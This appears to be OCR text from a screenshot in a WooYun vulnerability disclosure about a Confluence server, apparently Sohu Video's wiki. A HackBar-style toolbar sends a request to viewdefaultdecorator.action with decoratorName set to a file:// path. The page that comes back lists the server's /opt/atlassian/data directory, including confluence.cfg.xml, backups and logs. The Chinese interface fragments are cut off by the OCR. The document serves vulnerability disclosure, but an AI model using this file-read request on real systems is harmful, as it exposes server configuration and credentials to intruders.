 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://220.181.26.165/wiki/spaces/viewdefaultdecorator.action?decoratorName=file:///opt/atlassian/data
Split URL
Execute
Enable Post data Enable Referrer
Confluence 搜狐视频 - WIKI Spaces 搜索
查看默认设计模式 - data
一般
空间细节
空间标签
模板
删除空间
回收站
安全
权限
受限页面
Application Links
外观
attachments
backups
bundled-plugins
config
confluence
confluence.cfg.xml
imgEffects
index
logs
plugin-cache-1462865938785
plugin-cache-1462866653427
plugins-cache
plugins-osgi-cache
plugins-temp
restore
temp
thumbnails
viewfile
webresource-temp
帮助提示
在这里你
的外观。
注意: 此
员设定的
你所能做
间的色彩
高级用户
式'，这允
与版式。
www.wooyun.org